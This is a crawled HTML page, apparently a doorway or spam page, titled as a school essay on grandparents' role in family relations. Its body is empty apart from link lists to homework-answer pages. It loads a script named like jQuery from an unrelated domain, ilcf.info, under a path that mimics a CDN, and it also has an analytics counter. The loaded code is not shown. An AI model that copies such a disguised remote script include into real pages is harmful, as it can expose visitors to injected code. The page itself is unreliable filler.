

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://ohchee.andrewdeibel.com/fnvd0-referat-rol-babushek-i-dedushek-v-sisteme-vnutrisemeynyh-vzaimootnosheniy.html
body_size: 2051
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Реферат роль бабушек и дедушек в системе внутрисемейных взаимоотношений - ohchee.andrewdeibel.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">ohchee.andrewdeibel.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Реферат роль бабушек и дедушек в системе внутрисемейных взаимоотношений</h2>
                            </header>
                            <p></p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="fnvd0-algebra-2011-reshebnik.html">Алгебра 2011 решебник</a></li>
                                <li><a href="fnvd0-gdz-po-angliyskomu-yazyku-9-kaufman.html">Гдз по английскому языку 9 кауфман</a></li>
                                <li><a href="fnvd0-happy-english-gdz-dlya-7-klassa-kaufman.html">Happy english гдз для 7 класса кауфман</a></li>
                                <li><a href="fnvd0-reshebnik-chertov-21-5-besplatno-skachat.html">Решебник чертов 21.5 бесплатно скачать</a></li>
                                <li><a href="fnvd0-gdz-p-algebre-5-klass.html">Гдз п алгебре 5 класс</a></li>
                                <li><a href="fnvd0-gdz-po-russkomu-yazyku-5-klass-uchebnik-s-i-lvova.html">Гдз по русскому языку 5 класс учебник с.и.львова</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="fnvd0-referat-na-temu-prigotovlenie-kulinarnyh-izdeliy-v-germetizirovannyh-myagkih-polimernyh-paketah.html">Реферат на тему приготовление кулинарных изделий в герметизированных мягких полимерных пакетах</a></li>
                                            <li><a href="fnvd0-proizvodstvennyy-travmatizm-i-mery-ego-preduprezhdeniya-referat.html">Производственный травматизм и меры его предупреждения реферат</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="fnvd0-matematika-6-klass-gdz-bunimovich-podvedem-itogi.html">Математика 6 класс гдз бунимович подведём итоги</a></li>
                                            <li><a href="fnvd0-gdz-reshebnik-po-russkomu-yazyku-8-klassa-razumovskaya-2015.html">Гдз решебник по русскому языку 8 класса разумовская 2015</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="fnvd0-pochemu-chelovek-dolzhen-uchitsya---sochinenie.html">Почему человек должен учиться - сочинение</a></li>
                                            <li><a href="fnvd0-gdz-ot-putina-vinogradova-3-klass-matematika.html">Гдз от путина виноградова 3 класс математика</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="fnvd0-gdz-2-klass-po-matematike-kozlova.html">Гдз 2 класс по математике козлова</a></li>
                                            <li><a href="fnvd0-reshebnik-testov-po-matematike-6-klass-grishina-onlayn.html">Решебник тестов по математике 6 класс гришина онлайн</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://ilcf.info/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
